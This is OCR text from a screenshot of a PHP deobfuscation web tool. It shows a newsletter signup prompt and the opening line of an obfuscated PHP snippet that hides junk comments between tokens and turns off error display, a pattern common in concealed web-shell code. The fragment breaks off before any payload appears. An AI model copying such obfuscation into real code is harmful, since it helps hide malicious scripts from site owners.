
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php @//FNr+$Il*8F11K(u.){z
ini_set/*DdGj>BG},E%t=*/('display_errors', 0); ..